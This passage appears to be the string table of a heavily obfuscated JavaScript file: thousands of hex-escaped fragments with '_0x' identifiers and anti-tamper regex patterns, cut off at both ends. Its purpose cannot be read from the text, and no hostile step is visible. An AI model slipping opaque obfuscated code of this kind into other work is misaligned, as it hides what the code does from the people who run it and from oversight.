x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28\x34','\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78','\x61\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x66\x4a\x7c\x66\x49\x7c\x66\x48\x7c\x66','\x47\x46\x6b\x62\x6c','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x38\x5c','\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c\x27\x5d','\x5c\x27\x29\x29\x24\x28\x59\x29\x5b\x31','\x28\x59\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27','\x5c\x34\x5c\x5c\x31\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c\x5c','\x65\x5c\x5c\x52\x5c\x5c\x36\x5c\x27\x2c','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x76\x5c','\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x37','\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x79\x5c\x5c\x4a\x5c\x5c\x78\x5c\x27\x2c','\x5c\x27\x2b\x32\x6c\x28\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x3d','\x5c\x27\x29\x29\x7b\x42\x20\x31\x39\x3d','\x29\x3f\x37\x4a\x5b\x5c\x27\x5c\x5c\x35','\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x3a\x4f\x28','\x5c\x5c\x31\x47\x5c\x27\x29\x7b\x42\x20','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x32','\x5c\x5c\x76\x5c\x5c\x31\x41\x5c\x5c\x71','\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c','\x4a\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x38','\x5c\x5c\x61\x5c\x5c\x45\x5c\x27\x2c\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x44\x5c\x5c','\x32\x32\x37\x32\x7c\x5f\x30\x78\x32\x30','\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x31\x5c\x5c\x68\x5c\x27\x29\x29\x38','\x5c\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x27','\x4c\x5c\x5c\x45\x5c\x5c\x45\x5c\x27\x2c','\x31\x30\x35\x39\x32\x32\x36\x57\x46\x63\x49\x77\x75','\x27\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x61','\x38\x5c\x27\x29\x5d\x5b\x31\x53\x28\x5c','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x35\x69','\x7a\x5c\x5c\x75\x5c\x27\x29\x2c\x34\x46','\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x75','\x72\x5c\x5c\x31\x5c\x27\x29\x2b\x31\x69','\x38\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x69','\x7b\x42\x20\x35\x4d\x3d\x33\x41\x5b\x33','\x37\x32\x37\x7c\x5f\x30\x78\x35\x65\x39','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34','\x33\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29','\x5c\x31\x77\x5c\x27\x5d\x28\x32\x39\x29','\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x7b\x5c\x27','\x5c\x6a\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c','\x36\x53\x28\x59\x29\x3b\x31\x39\x5b\x5c','\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b\x31','\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x33\x5c','\x32\x66\x63\x39\x64\x62\x7c\x5f\x30\x78','\x7c\x68\x77\x7c\x68\x75\x7c\x68\x6e\x7c','\x29\x2c\x35\x50\x3d\x32\x51\x5b\x31\x6f','\x5c\x33\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x70\x5c','\x29\x7d\x7d\x54\x20\x37\x30\x3d\x36\x5a','\x27\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x37','\x39\x47\x7c\x39\x7a\x7c\x39\x46\x7c\x39','\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x31','\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x5c\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27','\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x72\x5c\x27\x29\x29\x3a\x38\x4e\x3d','\x78\x28\x29\x3b\x37\x71\x28\x21\x21\x5b','\x29\x7d\x7d\x29\x2c\x24\x28\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c','\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c','\x5c\x7a\x5c\x27\x29\x2b\x31\x43\x28\x5c','\x5c\x36\x5c\x27\x29\x2b\x58\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c','\x36\x65\x34\x7c\x5f\x30\x78\x33\x30\x34','\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c','\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x37\x5c\x27\x5d\x28\x6e\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x4d\x5c','\x7c\x64\x64\x7c\x64\x63\x7c\x64\x62\x7c','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x7c\x66\x37\x7c\x66\x36\x7c\x66\x35\x7c','\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c','\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x27\x2b','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x4b\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x59\x29\x29\x7d\x29\x2c\x24\x28\x47','\x28\x33\x37\x2c\x37\x67\x29\x2c\x21\x4f','\x34\x35\x3d\x7b\x7d\x3b\x34\x35\x5b\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6a\x7c\x66\x74\x7c\x66\x7a\x7c\x66\x79','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x5c\x31\x44\x5c\x5c\x31\x64\x5c\x5c\x32','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61','\x35\x6f\x29\x3b\x31\x38\x20\x33\x44\x3d','\x49\x28\x32\x44\x2c\x58\x28\x5c\x27\x5c','\x28\x29\x2c\x32\x4e\x3d\x32\x6f\x5b\x5c','\x6c\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b','\x31\x57\x2c\x35\x69\x3d\x24\x28\x35\x75','\x27\x5d\x28\x33\x6d\x5b\x53\x28\x5c\x27','\x5c\x5c\x62\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x41\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x72\x5c','\x31\x4a\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c','\x64\x65\x7c\x78\x37\x33\x7c\x78\x36\x63','\x39\x34\x31\x7c\x5f\x30\x78\x34\x66\x61','\x32\x43\x29\x2d\x31\x6e\x5d\x2b\x5c\x27','\x29\x7d\x7d\x39\x65\x20\x70\x7d\x28\x27','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x66','\x5c\x31\x44\x5c\x5c\x41\x5c\x5c\x31\x6c','\x28\x5c\x27\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x34\x63\x38\x34\x63\x7c\x5f\x30\x78\x34','\x2f\x37\x6f\x2b\x2d\x32\x69\x28\x32\x68','\x5c\x5c\x71\x5c\x27\x2b\x47\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5d\x3b\x4b\x28\x34\x42\x21\x3d\x35\x47','\x28\x29\x7b\x42\x20\x32\x71\x3d\x50\x3b','\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x76\x5c','\x70\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x78','\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71','\x27\x29\x7b\x42\x20\x34\x6c\x3d\x32\x58','\x35\x2b\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x4f\x20\x34\x46\x28\x29\x7b\x42','\x43\x5b\x33\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x35\x5c','\x3a\x37\x57\x3d\x37\x59\x3b\x54\x20\x42','\x32\x36\x36\x32\x7c\x5f\x30\x78\x32\x66','\x7d\x7d\x29\x3b\x4f\x20\x35\x46\x28\x33','\x2b\x5c\x27\x5c\x5c\x79\x5c\x5c\x4a\x5c','\x5c\x71\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x6a\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x36','\x5c\x71\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c','\x5c\x65\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x31\x5c\x5c\x31\x42\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x7a\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b','\x5c\x66\x5c\x5c\x72\x5c\x27\x29\x3f\x24','\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70','\x6c\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69','\x62\x37\x35\x39\x7c\x5f\x30\x78\x33\x62','\x2c\x5c\x27\x5c\x5c\x32\x62\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x31\x65\x28\x5c\x27','\x29\x7d\x28\x29\x29\x2c\x33\x43\x3d\x34','\x76\x5c\x5c\x31\x6b\x5c\x27\x2b\x5c\x27','\x27\x29\x29\x29\x42\x20\x32\x6a\x3d\x6e','\x4d\x5c\x27\x29\x5b\x31\x7a\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x33','\x31\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x31','\x6f\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x27\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c\x65','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c','\x6f\x7c\x39\x70\x7c\x39\x6e\x7c\x39\x6d','\x31\x30\x5d\x5b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x3b','\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c','\x31\x31\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c','\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66','\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x28\x5c\x27\x5c\x5c\x32\x41\x5c\x5c\x61','\x34\x75\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x29','\x27\x29\x7d\x4b\x28\x32\x4d\x5b\x4e\x28','\x5c\x5c\x63\x5c\x27\x29\x7b\x32\x6d\x20','\x35\x5c\x5c\x68\x5c\x27\x29\x2b\x57\x28','\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x53\x5c\x5c\x6b\x5c\x27\x29\x7b\x42\x20','\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x30\x78\x31\x30\x39\x31\x66\x66\x7c\x5f','\x5c\x27\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x31\x74\x5c\x5c\x4d','\x3b\x31\x38\x20\x36\x6a\x7d\x4f\x20\x35','\x30\x78\x33\x64\x65\x36\x33\x39\x7c\x78','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31','\x7d\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x41','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x61\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x61\x5c\x27\x2b\x46\x28\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x34\x28','\x32\x4d\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x66\x5c\x27\x29\x29\x7b\x42\x20\x33\x59','\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x68\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x44\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x27\x29\x21\x3d\x3d\x6e','\x27\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37','\x66\x31\x7c\x66\x43\x7c\x66\x52\x7c\x66','\x71\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x64\x5c','\x38\x33\x38\x30\x64\x7c\x5f\x30\x78\x35','\x6d\x5c\x5c\x70\x5c\x27\x2b\x31\x58\x28','\x5c\x31\x51\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x6f','\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x71\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c','\x5c\x31\x6b\x5c\x5c\x76\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x38','\x31\x33\x5c\x5c\x31\x42\x5c\x27\x2c\x5c','\x37\x35\x3d\x34\x55\x2b\x32\x47\x2b\x35','\x5c\x32\x38\x5c\x5c\x31\x4a\x5c\x5c\x76','\x5c\x68\x5c\x5c\x33\x5c\x27\x29\x2b\x50','\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x79','\x32\x36\x7c\x5f\x30\x78\x32\x37\x65\x32','\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x28\x31\x30\x29\x21\x3d\x3d\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c','\x39\x37\x66\x7c\x5f\x30\x78\x35\x62\x66','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x75\x7c\x66\x73\x7c\x66\x6c\x7c\x66','\x5c\x43\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x61\x65\x30\x32\x38\x7c\x5f\x30\x78\x63','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x72','\x32\x65\x34\x61\x65\x7c\x5f\x30\x78\x34','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6c','\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c\x63\x5c','\x2c\x36\x66\x3d\x34\x74\x5b\x5c\x27\x5c','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x68','\x38\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x5d\x3d\x31','\x5c\x5c\x45\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x36\x5c','\x78\x32\x31\x66\x33\x39\x33\x7c\x63\x6f','\x34\x7c\x5f\x30\x78\x31\x64\x38\x35\x39','\x5c\x27\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c','\x33\x34\x66\x7c\x5f\x30\x78\x33\x36\x38','\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27','\x31\x37\x36\x7c\x5f\x30\x78\x35\x63\x30','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x62\x38\x7c\x5f\x30\x78\x33\x38\x30\x32','\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c','\x63\x64\x65\x39\x7c\x30\x78\x31\x7c\x78','\x29\x2c\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x3d\x3d\x3d\x35\x74\x29\x35\x79\x3b\x54','\x30\x66\x64\x31\x7c\x78\x35\x35\x7c\x78','\x35\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x76','\x62\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x76','\x34\x7c\x5f\x30\x78\x33\x38\x33\x37\x63','\x64\x6a\x7c\x64\x79\x7c\x64\x78\x7c\x64','\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27','\x5b\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x36\x5c\x5c\x31\x35\x5c\x5c\x31\x33','\x46\x7c\x67\x45\x7c\x67\x43\x7c\x67\x76','\x35\x5c\x5c\x34\x5c\x27\x29\x3f\x38\x66','\x33\x37\x3d\x4f\x28\x29\x7b\x31\x38\x20','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c','\x76\x5b\x36\x77\x5d\x5b\x32\x6c\x28\x5c','\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c','\x37\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x5c\x34\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x27','\x29\x21\x3d\x3d\x32\x77\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x31\x64\x63\x62\x31\x36','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c','\x66\x5c\x5c\x36\x5c\x27\x29\x29\x7b\x32','\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74','\x31\x4f\x5c\x5c\x31\x4a\x5c\x27\x2b\x50','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x20\x63\x6d\x28\x27\x5c\x5c\x62\x27\x2b','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x4e\x5c','\x5c\x5c\x31\x5c\x27\x29\x2c\x35\x73\x29','\x35\x65\x33\x66\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c','\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c\x5c','\x5c\x62\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c','\x31\x61\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x35\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c','\x68\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x66\x5c','\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x34\x32\x35\x33\x33\x33\x4c\x63\x74\x46\x77\x65','\x57\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a','\x66\x7c\x62\x65\x7c\x62\x64\x7c\x62\x63','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x69\x5c','\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x31\x50\x5c\x5c','\x7d\x2c\x38\x75\x29\x3b\x4f\x20\x35\x44','\x5c\x27\x5d\x28\x39\x32\x29\x5b\x31\x52','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x31\x64\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x7a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x28\x32\x4f\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x63\x5c\x5c\x31\x68\x5c','\x30\x78\x39\x66\x65\x63\x31\x34\x7c\x5f','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x27\x5d','\x5c\x27\x29\x2b\x36\x61\x2b\x31\x69\x28','\x33\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x29','\x5c\x51\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x33\x5c\x5c\x74\x5c\x5c\x34\x5c\x27\x29','\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32\x54','\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x5a\x5c\x5c\x69','\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61','\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x33\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27','\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x27','\x5c\x4c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c','\x31\x5c\x27\x29\x29\x2c\x31\x76\x5b\x50','\x5c\x37\x5c\x5c\x31\x5a\x5c\x5c\x4d\x5c','\x7c\x78\x35\x39\x7c\x5f\x30\x78\x34\x35','\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5b\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x68\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x39','\x35\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x62','\x66\x39\x7c\x5f\x30\x78\x35\x37\x37\x34','\x3a\x37\x7a\x28\x37\x75\x5b\x32\x63\x28','\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79','\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x50','\x55\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27','\x3d\x3d\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x20\x24\x28\x5c\x27\x5c\x5c\x76\x5c\x5c','\x30\x78\x33\x33\x66\x30\x30\x65\x7c\x78','\x33\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x78','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x49\x5c','\x5c\x5c\x31\x37\x5c\x5c\x37\x5c\x27\x2c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x43','\x64\x66\x63\x38\x62\x7c\x5f\x30\x78\x31','\x52\x5c\x27\x2b\x32\x65\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x27','\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x66\x5c','\x27\x29\x5b\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x29','\x31\x5c\x27\x29\x21\x3d\x3d\x46\x28\x5c','\x7c\x61\x30\x7c\x61\x38\x7c\x61\x69\x7c','\x5c\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x67\x28','\x5c\x6f\x5c\x27\x29\x2b\x31\x65\x28\x5c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d','\x6b\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x36','\x5c\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c','\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69','\x5c\x27\x29\x29\x3b\x36\x51\x28\x34\x6e','\x5c\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x27','\x5c\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c','\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x26\x26\x31\x30\x21\x3d','\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x30\x36\x30\x7c\x5f\x30\x78\x34\x36\x65','\x38\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27','\x28\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c','\x61\x39\x39\x7c\x5f\x30\x78\x34\x32\x30','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x49\x5c','\x31\x66\x61\x7c\x5f\x30\x78\x33\x63\x30','\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x27\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x66','\x33\x5c\x5c\x6b\x5c\x5c\x38\x5c\x27\x29','\x5c\x6c\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x29\x2c\x33\x4d\x3d\x35\x51','\x27\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63','\x5c\x27\x29\x26\x26\x28\x32\x52\x3d\x31','\x3d\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x64\x5c\x5c\x68\x5c\x27\x29\x29','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c','\x44\x3d\x50\x2c\x34\x65\x3d\x35\x32\x20','\x27\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x66','\x34\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x36','\x62\x4b\x7c\x6